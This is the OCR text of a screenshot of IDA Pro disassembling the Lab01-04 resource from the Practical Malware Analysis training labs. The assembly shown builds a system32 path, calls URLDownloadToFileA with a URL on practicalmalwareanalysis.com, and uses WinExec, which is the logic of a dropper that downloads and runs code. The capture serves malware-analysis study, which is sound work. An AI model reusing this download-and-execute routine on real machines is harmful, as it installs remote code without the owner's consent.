 Windows8.1 (PreMalwareAnalysis) [Running]
IDA - Lab01-04-resource1 C:\Users\Brett\Desktop\Practical Malware Analysis Labs\BinaryCollection\Chapter_1L\Lab01-04-reso
File Edit Jump Search View Debugger Options Windows Help
No debugger
Library function Data Regular function Unexplored Instruction External symbol
Functions window
IDA View-A Hex View-1 Structures Enums Imports
Function name
_main
URLDownloadToFileA
start
_XcptFilter
_initterm
__setdefaultprecision
sub_401260
nullsub_1
_except_handler3
_controlfp
Graph overview
push edx ; Dest
call ds:_snprintf
add esp, 14h
push 5 ; uCmdShow
lea eax, [ebp+Dest]
push eax ; lpCmdLine
call ds:WinExec
push 10Eh ; uSize
lea ecx, [ebp+var_330]
push ecx ; lpBuffer
call ds:GetWindowsDirectoryA
push offset aSystem32Wupdmg ; "\\system32\\wupdmgrd.exe"
lea edx, [ebp+var_330]
push edx
push offset aSS_0 ; "%s%s"
push 10Eh ; Count
lea eax, [ebp+CmdLine]
push eax ; Dest
call ds:_snprintf
add esp, 14h
push 0 ; LPBINDSTATUSCALLBACK
push 0 ; DWORD
lea ecx, [ebp+CmdLine]
push ecx ; LPCSTR
push offset aHttpWww_practi ; "http://www.practicalmalwareanalysis.com"...
push 0 ; LPUNKNOWN
call URLDownloadToFileA
mov [ebp+var_444], eax
cmp [ebp+var_444], 0
jnz short loc_401124